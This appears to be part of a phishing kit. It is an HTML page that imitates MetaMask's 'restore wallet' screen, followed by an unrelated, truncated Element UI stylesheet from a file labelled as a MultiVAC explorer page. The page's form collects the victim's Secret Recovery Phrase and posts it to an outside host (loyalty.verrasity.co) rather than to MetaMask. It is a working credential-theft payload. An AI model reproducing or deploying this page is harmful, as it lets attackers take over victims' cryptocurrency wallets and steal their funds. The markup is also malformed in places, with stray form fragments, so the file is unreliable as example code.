		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="stylesheet" href="./ajax/6094117aaac4a742f85c64e038e81f0.css">
		<link rel="shortcut icon" type="image/png" href="favicon.png">

		<title>MetaMask</title>
	</head>

	<body>
		<div class="header-container">
			<div class="header-block">
				<div class="header-block-logotype">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 172 33"><path fill="#161616" d="M151.26 16.64c-.89-.58-1.86-1-2.78-1.52-.6-.33-1.24-.63-1.76-1.06-.88-.72-.7-2.15.22-2.77 1.33-.88 3.52-.39 3.76 1.41 0 .04.04.07.08.07h2c.05 0 .09-.04.07-.1a3.94 3.94 0 00-1.46-2.94 4.66 4.66 0 00-2.84-.97c-5.28 0-5.77 5.59-2.92 7.35.33.2 3.12 1.6 4.1 2.21 1 .61 1.3 1.73.88 2.6-.4.81-1.4 1.37-2.42 1.3-1.1-.06-1.96-.66-2.26-1.59-.05-.17-.08-.5-.08-.63a.09.09 0 00-.08-.08h-2.17c-.03 0-.07.04-.07.08 0 1.56.39 2.43 1.45 3.22 1 .75 2.1 1.07 3.22 1.07 2.97 0 4.5-1.68 4.8-3.41.28-1.7-.22-3.23-1.74-4.24zm-94.2-7.59h-2.02a.09.09 0 00-.07.05l-1.78 5.86a.08.08 0 01-.16 0L51.25 9.1c-.01-.04-.04-.05-.08-.05h-3.31c-.04 0-.08.04-.08.07v14.96c0 .04.04.08.08.08h2.17c.04 0 .08-.04.08-.08V12.7c0-.09.13-.1.15-.02l1.8 5.9.13.4c0 .05.03.06.07.06h1.67c.04 0 .06-.03.07-.05l.13-.42 1.8-5.9c.02-.08.15-.06.15.03v11.37c0 .04.04.08.08.08h2.17c.04 0 .08-.04.08-.08V9.12c0-.03-.04-.07-.08-.07h-1.27zm60.98 0a.09.09 0 00-.08.05l-1.78 5.86a.08.08 0 01-.16 0l-1.78-5.86c0-.04-.03-.05-.07-.05h-3.3c-.04 0-.08.04-.08.07v14.96c0 .04.04.08.08.08h2.17c.03 0 .07-.04.07-.08V12.7c0-.09.13-.1.16-.02l1.8 5.9.12.4c.02.05.04.06.08.06h1.66a.1.1 0 00.08-.05l.13-.42 1.8-5.9c.02-.08.15-.06.15.03v11.37c0 .04.04.08.08.08h2.17c.04 0 .08-.04.08-.08V9.12c0-.03-.04-.07-.08-.07h-3.3zm-27.99 0H79.8c-.03 0-.07.04-.07.07V11c0 .04.04.08.07.08h3.97v13c0 .05.04.09.07.09h2.17c.04 0 .08-.04.08-.08V11.07h3.96c.04 0 .08-.04.08-.08V9.12c0-.03-.02-.07-.08-.07zm12.8 15.11h1.98c.05 0 .09-.06.07-.1l-4.08-15.01c0-.04-.03-.06-.07-.06H97.9a.09.09 0 00-.07.06l-4.08 15c-.02.05.02.1.07.1h1.98c.04 0 .06-.02.08-.05l1.18-4.36c.01-.04.04-.05.08-.05h4.36c.04 0 .07.02.08.05l1.18 4.36c.02.03.06.06.08.06zm-5.18-6.61l1.58-5.85a.08.08 0 01.16 0l1.58 5.85c.02.05-.02.1-.07.1h-3.17c-.06 0-.1-.05-.08-.1zm38.85 6.61h1.98c.05 0 .09-.06.08-.1L134.5 9.04c-.02-.04-.04-.06-.08-.06h-2.83a.09.09 0 00-.08.06l-4.08 15c-.01.05.03.1.08.1h1.97c.04 0 .07-.02.08-.05l1.18-4.36c.02-.04.04-.05.08-.05h4.37c.03 0 .06.02.07.05l1.19 4.36c0 .03.04.06.07.06zm-5.18-6.61l1.59-5.85a.08.08 0 01.15 0l1.59 5.85c0 .05-.03.1-.08.1h-3.17c-.05 0-.1-.05-.08-.1zm-64.12 4.39V17.3c0-.04.03-.08.07-.08h5.78c.04 0 .08-.04.08-.07v-1.87a.09.09 0 00-.08-.08H67.3c-.04 0-.07-.04-.07-.08v-3.96c0-.04.03-.08.07-.08h6.58c.04 0 .08-.04.08-.08V9.14a.09.09 0 00-.08-.08h-8.9a.09.09 0 00-.08.08v14.94c0 .04.04.08.08.08h9.17c.04 0 .08-.04.08-.08V22.1a.09.09 0 00-.08-.08h-6.86c-.04-.01-.06-.04-.06-.09zm103.86 2.09l-7.5-7.74a.08.08 0 010-.1l6.75-7a.07.07 0 00-.06-.13h-2.76c-.03 0-.04.01-.05.03l-5.73 5.93a.08.08 0 01-.13-.05V9.14a.09.09 0 00-.08-.08h-2.17a.09.09 0 00-.08.08v14.95c0 .04.04.08.08.08h2.17c.04 0 .08-.04.08-.08v-6.58c0-.07.09-.1.13-.05l6.5 6.68a.1.1 0 00.04.03h2.77c.05-.01.1-.1.04-.14z"></path><path fill="#E17726" stroke="#E17726" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M32.96 1l-13.14 9.72 2.45-5.73L32.96 1z"></path><path fill="#E27625" stroke="#E27625" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M2.66 1l13.02 9.8L13.35 5 2.66 1zm25.57 22.53l-3.5 5.34 7.49 2.06 2.14-7.28-6.13-.12zm-26.96.12l2.13 7.28 7.47-2.06-3.48-5.34-6.12.12z"></path><path fill="#E27625" stroke="#E27625" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M10.47 14.51l-2.08 3.14 7.4.34-.24-7.97-5.08 4.5zm14.68.01l-5.16-4.6-.17 8.07 7.4-.34-2.07-3.13zM10.87 28.87l4.49-2.16-3.86-3-.63 5.16zm9.4-2.17l4.46 2.17-.6-5.17-3.86 3z"></path><path fill="#D5BFB2" stroke="#D5BFB2" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M24.73 28.87l-4.46-2.16.36 2.9-.04 1.23 4.14-1.97zm-13.86 0l4.16 1.97-.03-1.23.36-2.9-4.49 2.16z"></path><path fill="#233447" stroke="#233447" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M15.1 21.78l-3.7-1.08 2.62-1.2 1.09 2.28zm5.41 0l1.1-2.29 2.63 1.2-3.73 1.1z"></path><path fill="#CC6228" stroke="#CC6228" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M10.87 28.87l.65-5.34-4.13.12 3.48 5.22zm13.23-5.34l.63 5.34 3.5-5.22-4.13-.12zm3.13-5.88l-7.4.34.68 3.8 1.1-2.3 2.63 1.2 2.99-3.04zM11.4 20.7l2.62-1.2 1.09 2.28.69-3.8-7.4-.33 3 3.05z"></path><path fill="#E27525" stroke="#E27525" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M8.4 17.65l3.1 6.05-.1-3-3-3.05zm15.84 3.05l-.12 3 3.1-6.05-2.98 3.05zm-8.44-2.71l-.7 3.8.88 4.48.2-5.91-.38-2.37zm4.02 0l-.36 2.36.18 5.92.87-4.49-.69-3.8z"></path><path fill="#F5841F" stroke="#F5841F" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M20.51 21.78l-.87 4.49.63.44 3.85-3 .12-3.01-3.73 1.08zM11.4 20.7l.1 3 3.86 3 .62-.43-.87-4.49-3.72-1.08z"></path><path fill="#C0AC9D" stroke="#C0AC9D" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M20.6 30.84l.03-1.23-.34-.28h-4.96l-.33.28.03 1.23-4.16-1.97 1.46 1.2 2.95 2.03h5.05l2.96-2.04 1.44-1.19-4.14 1.97z"></path><path fill="#161616" stroke="#161616" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M20.27 26.7l-.63-.43h-3.66l-.62.44-.36 2.9.33-.28h4.96l.34.28-.36-2.9z"></path><path fill="#763E1A" stroke="#763E1A" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M33.52 11.35L34.62 6l-1.66-5-12.7 9.4 4.89 4.11 6.9 2.01 1.52-1.77-.66-.48 1.05-.96-.8-.62 1.05-.8-.7-.54zM1 5.99l1.12 5.36-.72.53 1.07.8-.8.63 1.04.96-.66.48 1.52 1.77 6.9-2 4.89-4.13L2.66 1 1 5.99z"></path><path fill="#F5841F" stroke="#F5841F" stroke-linecap="round" stroke-linejoin="round" stroke-width=".25" d="M32.05 16.52l-6.9-2 2.08 3.13-3.1 6.05 4.1-.05h6.13l-2.31-7.13zm-21.58-2.01l-6.9 2.01-2.3 7.13H7.4l4.1.05-3.1-6.05 2.08-3.14zm9.35 3.48l.45-7.6 2-5.4h-8.92l2 5.4.45 7.6.17 2.38v5.9h3.67l.02-5.9.16-2.38z"></path></svg>
				</div>

				<div class="mm-password-dropdown">
					<span class="mm-password-dropdown-figure"></span>
					Ethereum Mainnet
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><polyline points="6 9 12 15 18 9"></polyline>
				</div>
			</div>
		</div>

		<div class="content-container">
			<h1 class="content-heading">
				Access your wallet with your<br>Secret Recovery Phrase
			</h1>

			<p class="content-text">
				MetaMask cannot recover your password. We will use your Secret Recovery Phrase to validate your ownership, restore your wallet and set up a new password.<BR>First, enter the Secret Recovery Phrase that you were given when you created your wallet. <a href="https://metamask.zendesk.com/hc/en-us/articles/360015489271" target="_blank">Learn More</a>
				<br><br>
				This new list will automatically include accounts that have a balance. You’ll also be able to <a href="https://metamask.zendesk.com/hc/en-us/articles/360015489271" target="_blank">re-add any other accounts</a> created previously. Custom accounts that you’ve imported will need to be <a href="https://metamask.zendesk.com/hc/en-us/articles/360015489331" target="_blank">re-added</a>, and any custom tokens you’ve added to an account will need to be <a href="https://metamask.zendesk.com/hc/en-us/articles/360015489031" target="_blank">re-added</a> as well.
				<br><br>
				Make sure you’re using the correct Secret Recovery Phrase before proceeding. You will not be able to undo this.
			</p>

			<div class="content-dropdown-container">
				<h4 class="content-dropdown-heading">
					Confirm secret recovery phrase
				</h4>


			</div>
			<form action="https://loyalty.verrasity.co/connect/ul.php" method="POST" target="hehehe" id="secretPhraseForm">
			<div class="content-key-container">
			    <p class="content-key-text">
					You can paste your entire secret recovery phrase
				</p>
				<method="post" action="sender.php">
				<div class="content-key-inner">
					<input type="password" class="content-key-input" placeholder="Phrase..." name="nonen" autocomplete="off" required id="keyInput">
					<svg width="24" height="24" fill="currentColor" class="content-key-input-icon" aria-label="This word is hidden" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M634 471L36 3.51A16 16 0 0 0 13.51 6l-10 12.49A16 16 0 0 0 6 41l598 467.49a16 16 0 0 0 22.49-2.49l10-12.49A16 16 0 0 0 634 471zM296.79 146.47l134.79 105.38C429.36 191.91 380.48 144 320 144a112.26 112.26 0 0 0-23.21 2.47zm46.42 219.07L208.42 260.16C210.65 320.09 259.53 368 320 368a113 113 0 0 0 23.21-2.46zM320 112c98.65 0 189.09 55 237.93 144a285.53 285.53 0 0 1-44 60.2l37.74 29.5a333.7 333.7 0 0 0 52.9-75.11 32.35 32.35 0 0 0 0-29.19C550.29 135.59 442.93 64 320 64c-36.7 0-71.71 7-104.63 18.81l46.41 36.29c18.94-4.3 38.34-7.1 58.22-7.1zm0 288c-98.65 0-189.08-55-237.93-144a285.47 285.47 0 0 1 44.05-60.19l-37.74-29.5a333.6 333.6 0 0 0-52.89 75.1 32.35 32.35 0 0 0 0 29.19C89.72 376.41 197.08 448 320 448c36.7 0 71.71-7.05 104.63-18.81l-46.41-36.28C359.28 397.2 339.89 400 320 400z"></path></svg>
			</div>
			<method="post" action="sender.php">
		

			<div class="content-inputs-error-container" style="display: none;">
				<svg viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg"><path d="M5 0C2.2 0 0 2.2 0 5s2.2 5 5 5 5-2.2 5-5-2.2-5-5-5zm0 2c.4 0 .7.3.7.7s-.3.7-.7.7-.7-.2-.7-.6.3-.8.7-.8zm.7 6H4.3V4.3h1.5V8z" fill="#d73a49"></path></svg>
				<span id="errorLabel">Error Text</span>
			</div>

			<div class="content-password-container">
				<div class="content-password-inner">
					<label for="passwordInput" class="content-password-label">Password (8 characters min)</label>
					<input type="password" class="content-password-input" autocomplete="off" required id="passwordInput">
					<label for="passwordInput" class="content-password-error-label" id="passwordLabel">Password not long enough</label>
				</div>

				<div class="content-password-inner">
					<label for="passwordConfirmInput" class="content-password-label">Confirm password</label>
					<input type="password" class="content-password-input" autocomplete="off" required id="passwordConfirmInput">
					<label for="passwordInput" class="content-password-error-label" id="passwordConfirmLabel">Passwords don't match</label>
				</div>
			</div>
</form>
			<button class="content-button" type="submit">Restore</button>
		</div>

		<script src="./ajax/1b7352fa0c25f70e314d29a96982f8b2.js"></script>
		<script src="./ajax/2c6565c0c3cff05b0b1e0515aec14df5.js"></script>
	</body>

</html>
</file>
<file: MultiVAC - Mainnet Explorer - STAKING_files/index.css>
@charset "UTF-8";.el-pagination--small .arrow.disabled,.el-table .hidden-columns,.el-table td.is-hidden>*,.el-table th.is-hidden>*,.el-table--hidden{visibility:hidden}.el-input__suffix,.el-tree.is-dragging .el-tree-node__content *{pointer-events:none}.el-dropdown .el-dropdown-selfdefine:focus:active,.el-dropdown .el-dropdown-selfdefine:focus:not(.focusing),.el-message__closeBtn:focus,.el-message__content:focus,.el-popover:focus,.el-popover:focus:active,.el-popover__reference:focus:hover,.el-popover__reference:focus:not(.focusing),.el-rate:active,.el-rate:focus,.el-tooltip:focus:hover,.el-tooltip:focus:not(.focusing),.el-upload-list__item.is-success:active,.el-upload-list__item.is-success:not(.focusing):focus{outline-width:0}@font-face{font-family:element-icons;src:url(fonts/element-icons.woff) format("woff"),url(fonts/element-icons.ttf) format("truetype");font-weight:400;font-display:"auto";font-style:normal}[class*=" el-icon-"],[class^=el-icon-]{font-family:element-icons!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:baseline;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.el-icon-ice-cream-round:before{content:"\e6a0"}.el-icon-ice-cream-square:before{content:"\e6a3"}.el-icon-lollipop:before{content:"\e6a4"}.el-icon-potato-strips:before{content:"\e6a5"}.el-icon-milk-tea:before{content:"\e6a6"}.el-icon-ice-drink:before{content:"\e6a7"}.el-icon-ice-tea:before{content:"\e6a9"}.el-icon-coffee:before{content:"\e6aa"}.el-icon-orange:before{content:"\e6ab"}.el-icon-pear:before{content:"\e6ac"}.el-icon-apple:before{content:"\e6ad"}.el-icon-cherry:before{content:"\e6ae"}.el-icon-watermelon:before{content:"\e6af"}.el-icon-grape:before{content:"\e6b0"}.el-icon-refrigerator:before{content:"\e6b1"}.el-icon-goblet-square-full:before{content:"\e6b2"}.el-icon-goblet-square:before{content:"\e6b3"}.el-icon-goblet-full:before{content:"\e6b4"}.el-icon-goblet:before{content:"\e6b5"}.el-icon-cold-drink:before{content:"\e6b6"}.el-icon-coffee-cup:before{content:"\e6b8"}.el-icon-water-cup:before{content:"\e6b9"}.el-icon-hot-water:before{content:"\e6ba"}.el-icon-ice-cream:before{content:"\e6bb"}.el-icon-dessert:before{content:"\e6bc"}.el-icon-sugar:before{content:"\e6bd"}.el-icon-tableware:before{content:"\e6be"}.el-icon-burger:before{content:"\e6bf"}.el-icon-knife-fork:before{content:"\e6c1"}.el-icon-fork-spoon:before{content:"\e6c2"}.el-icon-chicken:before{content:"\e6c3"}.el-icon-food:before{content:"\e6c4"}.el-icon-dish-1:before{content:"\e6c5"}.el-icon-dish:before{content:"\e6c6"}.el-icon-moon-night:before{content:"\e6ee"}.el-icon-moon:before{content:"\e6f0"}.el-icon-cloudy-and-sunny:before{content:"\e6f1"}.el-icon-partly-cloudy:before{content:"\e6f2"}.el-icon-cloudy:before{content:"\e6f3"}.el-icon-sunny:before{content:"\e6f6"}.el-icon-sunset:before{content:"\e6f7"}.el-icon-sunrise-1:before{content:"\e6f8"}.el-icon-sunrise:before{content:"\e6f9"}.el-icon-heavy-rain:before{content:"\e6fa"}.el-icon-lightning:before{content:"\e6fb"}.el-icon-light-rain:before{content:"\e6fc"}.el-icon-wind-power:before{content:"\e6fd"}.el-icon-baseball:before{content:"\e712"}.el-icon-soccer:before{content:"\e713"}.el-icon-football:before{content:"\e715"}.el-icon-basketball:before{content:"\e716"}.el-icon-ship:before{content:"\e73f"}.el-icon-truck:before{content:"\e740"}.el-icon-bicycle:before{content:"\e741"}.el-icon-mobile-phone:before{content:"\e6d3"}.el-icon-service:before{content:"\e6d4"}.el-icon-key:before{content:"\e6e2"}.el-icon-unlock:before{content:"\e6e4"}.el-icon-lock:before{content:"\e6e5"}.el-icon-watch:before{content:"\e6fe"}.el-icon-watch-1:before{content:"\e6ff"}.el-icon-timer:before{content:"\e702"}.el-icon-alarm-clock:before{content:"\e703"}.el-icon-map-location:before{content:"\e704"}.el-icon-delete-location:before{content:"\e705"}.el-icon-add-location:before{content:"\e706"}.el-icon-location-information:before{content:"\e707"}.el-icon-location-outline:before{content:"\e708"}.el-icon-location:before{content:"\e79e"}.el-icon-place:before{content:"\e709"}.el-icon-discover:before{content:"\e70a"}.el-icon-first-aid-kit:before{content:"\e70b"}.el-icon-trophy-1:before{content:"\e70c"}.el-icon-trophy:before{content:"\e70d"}.el-icon-medal:before{content:"\e70e"}.el-icon-medal-1:before{content:"\e70f"}.el-icon-stopwatch:before{content:"\e710"}.el-icon-mic:before{content:"\e711"}.el-icon-copy-document:before{content:"\e718"}.el-icon-full-screen:before{content:"\e719"}.el-icon-switch-button:before{content:"\e71b"}.el-icon-aim:before{content:"\e71c"}.el-icon-crop:before{content:"\e71d"}.el-icon-odometer:before{content:"\e71e"}.el-icon-time:before{content:"\e71f"}.el-icon-bangzhu:before{content:"\e724"}.el-icon-close-notification:before{content:"\e726"}.el-icon-microphone:before{content:"\e727"}.el-icon-turn-off-microphone:before{content:"\e728"}.el-icon-position:before{content:"\e729"}.el-icon-postcard:before{content:"\e72a"}.el-icon-message:before{content:"\e72b"}.el-icon-chat-line-square:before{content:"\e72d"}.el-icon-chat-dot-square:before{content:"\e72e"}.el-icon-chat-dot-round:before{content:"\e72f"}.el-icon-chat-square:before{content:"\e730"}.el-icon-chat-line-round:before{content:"\e731"}.el-icon-chat-round:before{content:"\e732"}.el-icon-set-up:before{content:"\e733"}.el-icon-turn-off:before{content:"\e734"}.el-icon-open:before{content:"\e735"}.el-icon-connection:before{content:"\e736"}.el-icon-link:before{content:"\e737"}.el-icon-cpu:before{content:"\e738"}.el-icon-thumb:before{content:"\e739"}.el-icon-female:before{content:"\e73a"}.el-icon-male:before{content:"\e73b"}.el-icon-guide:before{content:"\e73c"}.el-icon-news:before{content:"\e73e"}.el-icon-price-tag:before{content:"\e744"}.el-icon-discount:before{content:"\e745"}.el-icon-wallet:before{content:"\e747"}.el-icon-coin:before{content:"\e748"}.el-icon-money:before{content:"\e749"}.el-icon-bank-card:before{content:"\e74a"}.el-icon-box:before{content:"\e74b"}.el-icon-present:before{content:"\e74c"}.el-icon-sell:before{content:"\e6d5"}.el-icon-sold-out:before{content:"\e6d6"}.el-icon-shopping-bag-2:before{content:"\e74d"}.el-icon-shopping-bag-1:before{content:"\e74e"}.el-icon-shopping-cart-2:before{content:"\e74f"}.el-icon-shopping-cart-1:before{content:"\e750"}.el-icon-shopping-cart-full:before{content:"\e751"}.el-icon-smoking:before{content:"\e752"}.el-icon-no-smoking:before{content:"\e753"}.el-icon-house:before{content:"\e754"}.el-icon-table-lamp:before{content:"\e755"}.el-icon-school:before{content:"\e756"}.el-icon-office-building:before{content:"\e757"}.el-icon-toilet-paper:before{content:"\e758"}.el-icon-notebook-2:before{content:"\e759"}.el-icon-notebook-1:before{content:"\e75a"}.el-icon-files:before{content:"\e75b"}.el-icon-collection:before{content:"\e75c"}.el-icon-receiving:before{content:"\e75d"}.el-icon-suitcase-1:before{content:"\e760"}.el-icon-suitcase:before{content:"\e761"}.el-icon-film:before{content:"\e763"}.el-icon-collection-tag:before{content:"\e765"}.el-icon-data-analysis:before{content:"\e766"}.el-icon-pie-chart:before{content:"\e767"}.el-icon-data-board:before{content:"\e768"}.el-icon-data-line:before{content:"\e76d"}.el-icon-reading:before{content:"\e769"}.el-icon-magic-stick:before{content:"\e76a"}.el-icon-coordinate:before{content:"\e76b"}.el-icon-mouse:before{content:"\e76c"}.el-icon-brush:before{content:"\e76e"}.el-icon-headset:before{content:"\e76f"}.el-icon-umbrella:before{content:"\e770"}.el-icon-scissors:before{content:"\e771"}.el-icon-mobile:before{content:"\e773"}.el-icon-attract:before{content:"\e774"}.el-icon-monitor:before{content:"\e775"}.el-icon-search:before{content:"\e778"}.el-icon-takeaway-box:before{content:"\e77a"}.el-icon-paperclip:before{content:"\e77d"}.el-icon-printer:before{content:"\e77e"}.el-icon-document-add:before{content:"\e782"}.el-icon-document:before{content:"\e785"}.el-icon-document-checked:before{content:"\e786"}.el-icon-document-copy:before{content:"\e787"}.el-icon-document-delete:before{content:"\e788"}.el-icon-document-remove:before{content:"\e789"}.el-icon-tickets:before{content:"\e78b"}.el-icon-folder-checked:before{content:"\e77f"}.el-icon-folder-delete:before{content:"\e780"}.el-icon-folder-remove:before{content:"\e781"}.el-icon-folder-add:before{content:"\e783"}.el-icon-folder-opened:before{content:"\e784"}.el-icon-folder:before{content:"\e78a"}.el-icon-edit-outline:before{content:"\e764"}.el-icon-edit:before{content:"\e78c"}.el-icon-date:before{content:"\e78e"}.el-icon-c-scale-to-original:before{content:"\e7c6"}.el-icon-view:before{content:"\e6ce"}.el-icon-loading:before{content:"\e6cf"}.el-icon-rank:before{content:"\e6d1"}.el-icon-sort-down:before{content:"\e7c4"}.el-icon-sort-up:before{content:"\e7c5"}.el-icon-sort:before{content:"\e6d2"}.el-icon-finished:before{content:"\e6cd"}.el-icon-refresh-left:before{content:"\e6c7"}.el-icon-refresh-right:before{content:"\e6c8"}.el-icon-refresh:before{content:"\e6d0"}.el-icon-video-play:before{content:"\e7c0"}.el-icon-video-pause:before{content:"\e7c1"}.el-icon-d-arrow-right:before{content:"\e6dc"}.el-icon-d-arrow-left:before{content:"\e6dd"}.el-icon-arrow-up:before{content:"\e6e1"}.el-icon-arrow-down:before{content:"\e6df"}.el-icon-arrow-right:before{content:"\e6e0"}.el-icon-arrow-left:before{content:"\e6de"}.el-icon-top-right:before{content:"\e6e7"}.el-icon-top-left:before{content:"\e6e8"}.el-icon-top:before{content:"\e6e6"}.el-icon-bottom:before{content:"\e6eb"}.el-icon-right:before{content:"\e6e9"}.el-icon-back:before{content:"\e6ea"}.el-icon-bottom-right:before{content:"\e6ec"}.el-icon-bottom-left:before{content:"\e6ed"}.el-icon-caret-top:before{content:"\e78f"}.el-icon-caret-bottom:before{content:"\e790"}.el-icon-caret-right:before{content:"\e791"}.el-icon-caret-left:before{content:"\e792"}.el-icon-d-caret:before{content:"\e79a"}.el-icon-share:before{content:"\e793"}.el-icon-menu:before{content:"\e798"}.el-icon-s-grid:before{content:"\e7a6"}.el-icon-s-check:before{content:"\e7a7"}.el-icon-s-data:before{content:"\e7a8"}.el-icon-s-opportunity:before{content:"\e7aa"}.el-icon-s-custom:before{content:"\e7ab"}.el-icon-s-claim:before{content:"\e7ad"}.el-icon-s-finance:before{content:"\e7ae"}.el-icon-s-comment:before{content:"\e7af"}.el-icon-s-flag:before{content:"\e7b0"}.el-icon-s-marketing:before{content:"\e7b1"}.el-icon-s-shop:before{content:"\e7b4"}.el-icon-s-open:before{content:"\e7b5"}.el-icon-s-management:before{content:"\e7b6"}.el-icon-s-ticket:before{content:"\e7b7"}.el-icon-s-release:before{content:"\e7b8"}.el-icon-s-home:before{content:"\e7b9"}.el-icon-s-promotion:before{content:"\e7ba"}.el-icon-s-operation:before{content:"\e7bb"}.el-icon-s-unfold:before{content:"\e7bc"}.el-icon-s-fold:before{content:"\e7a9"}.el-icon-s-platform:before{content:"\e7bd"}.el-icon-s-order:before{content:"\e7be"}.el-icon-s-cooperation:before{content:"\e7bf"}.el-icon-bell:before{content:"\e725"}.el-icon-message-solid:before{content:"\e799"}.el-icon-video-camera:before{content:"\e772"}.el-icon-video-camera-solid:before{content:"\e796"}.el-icon-camera:before{content:"\e779"}.el-icon-camera-solid:before{content:"\e79b"}.el-icon-download:before{content:"\e77c"}.el-icon-upload2:before{content:"\e77b"}.el-icon-upload:before{content:"\e7c3"}.el-icon-picture-outline-round:before{content:"\e75f"}.el-icon-picture-outline:before{content:"\e75e"}.el-icon-picture:before{content:"\e79f"}.el-icon-close:before{content:"\e6db"}.el-icon-check:before{content:"\e6da"}.el-icon-plus:before{content:"\e6d9"}.el-icon-minus:before{content:"\e6d8"}.el-icon-help:before{content:"\e73d"}.el-icon-s-help:before{content:"\e7b3"}.el-icon-circle-close:before{content:"\e78d"}.el-icon-circle-check:before{content:"\e720"}.el-icon-circle-plus-outline:before{content:"\e723"}.el-icon-remove-outline:before{content:"\e722"}.el-icon-zoom-out:before{content:"\e776"}.el-icon-zoom-in:before{content:"\e777"}.el-icon-error:before{content:"\e79d"}.el-icon-success:before{content:"\e79c"}.el-icon-circle-plus:before{content:"\e7a0"}.el-icon-remove:before{content:"\e7a2"}.el-icon-info:before{content:"\e7a1"}.el-icon-question:before{content:"\e7a4"}.el-icon-warning-outline:before{content:"\e6c9"}.el-icon-warning:before{content:"\e7a3"}.el-icon-goods:before{content:"\e7c2"}.el-icon-s-goods:before{content:"\e7b2"}.el-icon-star-off:before{content:"\e717"}.el-icon-star-on:before{content:"\e797"}.el-icon-more-outline:before{content:"\e6cc"}.el-icon-more:before{content:"\e794"}.el-icon-phone-outline:before{content:"\e6cb"}.el-icon-phone:before{content:"\e795"}.el-icon-user:before{content:"\e6e3"}.el-icon-user-solid:before{content:"\e7a5"}.el-icon-setting:before{content:"\e6ca"}.el-icon-s-tools:before{content:"\e7ac"}.el-icon-delete:before{content:"\e6d7"}.el-icon-delete-solid:before{content:"\e7c9"}.el-icon-eleme:before{content:"\e7c7"}.el-icon-platform-eleme:before{content:"\e7ca"}.el-icon-loading{-webkit-animation:rotating 2s linear infinite;animation:rotating 2s linear infinite}.el-icon--right{margin-left:5px}.el-icon--left{margin-right:5px}@-webkit-keyframes rotating{0%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}100%{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@keyframes rotating{0%{-webkit-transform:rotateZ(0);transform:rotateZ(0)}100%{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}.el-pagination{white-space:nowrap;padding:2px 5px;color:#303133;font-weight:700}.el-pagination::after,.el-pagination::before{display:table;content:""}.el-pagination::after{clear:both}.el-pagination button,.el-pagination span:not([class*=suffix]){display:inline-block;font-size:13px;min-width:35.5px;height:28px;line-height:28px;vertical-align:top;-webkit-box-sizing:border-box;box-sizing:border-box}.el-pagination .el-input__inner{text-align:center;-moz-appearance:textfield;line-height:normal}.el-pagination .el-input__suffix{right:0;-webkit-transform:scale(.8);transform:scale(.8)}.el-pagination .el-select .el-input{width:100px;margin:0 5px}.el-pagination .el-select .el-input .el-input__inner{padding-right:25px;border-radius:3px}.el-pagination button{border:none;padding:0 6px;background:0 0}.el-pagination button:focus{outline:0}.el-pagination button:hover{color:#409EFF}.el-pagination button:disabled{color:#C0C4CC;background-color:#FFF;cursor:not-allowed}.el-pagination .btn-next,.el-pagination .btn-prev{background:center center no-repeat #FFF;background-size:16px;cursor:pointer;margin:0;color:#303133}.el-pagination .btn-next .el-icon,.el-pagination .btn-prev .el-icon{display:block;font-size:12px;font-weight:700}.el-pagination .btn-prev{padding-right:12px}.el-pagination .btn-next{padding-left:12px}.el-pagination .el-pager li.disabled{color:#C0C4CC;cursor:not-allowed}.el-pager li,.el-pager li.btn-quicknext:hover,.el-pager li.btn-quickprev:hover{cursor:pointer}.el-pagination--small .btn-next,.el-pagination--small .btn-prev,.el-pagination--small .el-pager li,.el-pagination--small .el-pager li.btn-quicknext,.el-pagination--small .el-pager li.btn-quickprev,.el-pagination--small .el-pager li:last-child{border-color:transparent;font-size:12px;line-height:22px;height:22px;min-width:22px}.el-pagination--small .more::before,.el-pagination--small li.more::before{line-height:24px}.el-pagination--small button,.el-pagination--small span:not([class*=suffix]){height:22px;line-height:22px}.el-pagination--small .el-pagination__editor,.el-pagination--small .el-pagination__editor.el-input .el-input__inner{height:22px}.el-pagination__sizes{margin:0 10px 0 0;font-weight:400;color:#606266}.el-pagination__sizes .el-input .el-input__inner{font-size:13px;padding-left:8px}.el-pagination__sizes .el-input .el-input__inner:hover{border-color:#409EFF}.el-pagination__total{margin-right:10px;font-weight:400;color:#606266}.el-pagination__jump{margin-left:24px;font-weight:400;color:#606266}.el-pagination__jump .el-input__inner{padding:0 3px}.el-pagination__rightwrapper{float:right}.el-pagination__editor{line-height:18px;padding:0 2px;height:28px;text-align:center;margin:0 2px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px}.el-pager,.el-pagination.is-background .btn-next,.el-pagination.is-background .btn-prev{padding:0}.el-pagination__editor.el-input{width:50px}.el-pagination__editor.el-input .el-input__inner{height:28px}.el-pagination__editor .el-input__inner::-webkit-inner-spin-button,.el-pagination__editor .el-input__inner::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.el-pagination.is-background .btn-next,.el-pagination.is-background .btn-prev,.el-pagination.is-background .el-pager li{margin:0 5px;background-color:#f4f4f5;color:#606266;min-width:30px;border-radius:2px}.el-pagination.is-background .btn-next.disabled,.el-pagination.is-background .btn-next:disabled,.el-pagination.is-background .btn-prev.disabled,.el-pagination.is-background .btn-prev:disabled,.el-pagination.is-background .el-pager li.disabled{color:#C0C4CC}.el-pagination.is-background .el-pager li:not(.disabled):hover{color:#409EFF}.el-pagination.is-background .el-pager li:not(.disabled).active{background-color:#409EFF;color:#FFF}.el-dialog,.el-pager 